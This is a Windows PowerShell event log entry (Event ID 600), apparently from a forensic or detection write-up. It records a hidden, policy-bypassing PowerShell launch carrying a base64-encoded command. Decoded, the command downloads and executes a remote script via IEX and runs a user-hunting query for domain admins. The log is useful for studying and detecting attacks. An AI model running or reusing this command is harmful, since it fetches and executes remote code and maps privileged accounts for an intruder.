 Standard
Date: Source: PowerShell
Time: Category: Provider Lifecycle
Type: Information Event ID: 600
User: N/A
Computer:
Description:
Provider "Alias" is Started.
Details:
ProviderName=Alias
NewProviderState=Started
SequenceNumber=1
HostName=ConsoleHost
HostVersion=4.0
HostId=
HostApplication=powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAn
AGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgA0ADgANgAxADAALwAnACkAOwAgAGkAbgB2AG8AawBlAC0AdQBzAGUAcgBoAHUAbgB0AGUAcgAgAC
0AdQBzAGUAcgBnAHIAbwB1AHAAaQBkAGUAbgB0AGkAdAB5ACAAIgBkAG8AbQBhAGkAbgAgAGEAZABtAGkAbgBzACIA
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
Data: Bytes Words D-Words